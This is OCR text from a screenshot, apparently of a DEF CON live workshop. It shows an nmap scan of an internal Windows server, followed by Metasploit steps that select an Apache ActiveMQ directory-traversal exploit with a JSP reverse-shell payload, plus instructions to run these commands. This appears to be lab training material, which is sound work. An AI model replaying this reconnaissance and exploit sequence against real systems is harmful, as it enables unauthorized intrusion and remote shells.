 Chrome File Edit View History Bookmarks People Tab Window Help
2 100% Sun 4:07 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
Nmap done: 1 IP address (1 host up) scanned in 12.53 seconds
elizabethbiddlecome@instance-2:~$ sudo nmap -sV 10.128.0.2
Starting Nmap 7.70 ( https://nmap.org ) at 2020-08-02 22:59 UTC
Nmap scan report for instance-1.us-central1-a.c.win2-285117.internal (10.128.0.2)
Host is up (0.00019s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.95 seconds
elizabethbiddlecome@instance-2:~$ msfconsole -q
msf5 > search activemq
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_activemq_source_disclosure normal No Apache ActiveMQ
JSP Files Source Disclosure
1 auxiliary/scanner/http/apache_activemq_traversal normal No Apache ActiveMQ
Directory Traversal
2 exploit/multi/http/apache_activemq_upload_jsp 2016-06-01 excellent No ActiveMQ web sh
ell upload
3 exploit/windows/browser/samsung_security_manager_put 2016-08-05 excellent No Samsung Securit
y Manager 1.4 ActiveMQ Broker Service PUT Method Remote Code Execution
4 exploit/windows/http/apache_activemq_traversal_upload 2015-08-19 excellent Yes Apache ActiveMQ
5.x-5.11.1 Directory Traversal Shell Upload
Interact with a module by name or index, for example use 4 or use exploit/windows/http/apache_activemq_traversal_u
pload
msf5 > use exploit/windows/http/apache_activemq_traversal_upload
[*] Using configured payload java/jsp_shell_reverse_tcp
msf5 exploit(windows/http/apache_activemq_traversal_upload) > show options
At the msf5 > prompt, execute these commands:
use exploit/windows/http/apache_activemq_traversal_upload
show options
The options required for this exploit are listed. The required options are RHOSTS and LHOST, as shown below,
msf5 exploit(windows/http/apache_activemq_traversal_upload) > show options
DEFCON
AUG
2
Live
10
Ai
Ps